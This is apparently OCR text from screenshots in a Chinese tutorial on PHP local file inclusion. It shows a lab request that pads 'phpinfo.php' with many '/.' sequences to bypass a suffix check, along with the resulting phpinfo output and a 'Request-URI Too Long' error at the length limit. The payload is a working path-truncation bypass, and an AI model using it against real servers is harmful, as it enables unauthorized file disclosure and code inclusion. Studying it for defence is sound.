 http://192.168.1.4/fileinclude2.php?file=phpinfo.php/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-UQAMJKA 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
成功执行。如果还想再加. /也是可以的，不过不能超过此服务器的容量限制，不然会这样：
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Request-URI Too Long
The requested URL's length exceeds the capacity limit for this server.